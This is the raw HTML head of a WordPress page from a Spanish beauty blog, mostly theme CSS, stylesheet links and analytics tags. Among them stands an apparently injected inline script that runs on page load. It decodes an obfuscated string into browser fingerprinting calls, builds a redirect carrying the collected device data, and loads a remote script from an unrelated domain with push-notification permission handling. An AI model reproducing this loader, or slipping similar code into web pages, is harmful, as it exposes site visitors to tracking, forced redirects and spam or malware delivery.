-webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/image/style.min.css */
</style>
<style id="wp-block-paragraph-inline-css">
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="mcsp-style-css" href="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/css/style.css?ver=1.0" media="all"/>
<link rel="stylesheet" id="erp-estilos-relacionadas-css" href="https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9" media="all"/>
<link rel="stylesheet" id="kadence-global-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.28" media="all"/>
<style id="kadence-global-inline-css">
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#b02ba9;--global-palette-highlight-alt:#e233b9;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#64155b;--global-palette-btn-bg-hover:#c3209d;--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:25px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:#be32c7;}.post-title .entry-taxonomies .category-style-pill a{background:#be32c7;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#c76cc7;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#71026d;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:15px;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:#bb15bb;}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel="stylesheet" id="kadence-header-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-content-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-comments-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-footer-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="subscribe-forms-css-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-animations-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="essb-social-profiles-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.8" media="all"/>
<style id="easy-social-share-buttons-inline-css">
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<style id="kadence-blocks-global-variables-inline-css">
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://hablemosdebelleza.es/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://hablemosdebelleza.es/wp-json/wp/v2/posts/4579"/><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//gauvaiho.net/b6a/33e4a/mw.min.js?z=4656717'+'&sw=/sw-check-permissions-4832c.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
<meta name="google-site-verification" content="RzBeTeriUgTa6JM9Q9vc43K4-lVfTAuh31vqMPoAc2U"/>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HC8MMQ9M42');
</script><link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="32x32"/>
<link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<meta name="msapplication-TileImage" content="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 307309;
var ezdomain = 'hablemosdebelleza.es';
var ezoicSearchable = 1;
</script></head>

